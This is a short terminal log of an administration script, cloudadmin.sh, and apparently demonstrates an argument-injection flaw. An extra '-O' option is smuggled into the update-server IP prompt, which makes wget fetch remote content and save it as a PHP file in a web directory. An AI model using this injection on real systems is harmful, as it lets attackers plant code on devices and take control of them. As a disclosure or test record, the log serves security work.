 Please input the command id which you wanted to execute: 9
Please enter update web server IP Address :(192.168.1.100)192.168.1.1 -O
Please enter update Filename tmp/www/lms/1.php
./cloudadmin.sh: line 56: [: X192.168.1.1: unary operator expected
Do you update system ? (y/n) y
--2023-08-26 15:32:02-- http://192.168.1.1/
Connecting to 192.168.1.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘/tmp/www/lms/1.php’
/tmp/www/lms/1.php [ <=> ] 12.68K --.-KB/s in 0.001s
2023-08-26 15:32:02 (10.9 MB/s) - ‘/tmp/www/lms/1.php’ saved [12981]
ls: cannot access '/tmp/mnt/src/*.lib': No such file or directory
Update failed !
Press any key to continue...